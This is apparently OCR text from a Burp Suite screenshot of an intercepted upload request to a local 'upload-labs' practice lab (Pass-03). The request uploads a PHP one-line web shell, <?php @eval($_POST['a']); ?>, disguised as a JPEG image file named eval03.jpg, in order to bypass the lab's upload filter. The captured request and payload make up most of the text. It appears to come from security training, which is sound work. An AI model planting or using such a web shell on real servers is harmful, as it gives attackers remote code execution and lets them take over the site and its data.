 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------541447941479
Content-Length: 325
Referer: http://127.0.0.1/upload-labs/Pass-03/index.php
Cookie: pass=03
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------541447941479
Content-Disposition: form-data; name="upload_file"; filename="eval03.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['a']);
?>
-----------------------------541447941479
Content-Disposition: form-data; name="submit"
□□□
-----------------------------541447941479--
? < + > Type a search term 0 matches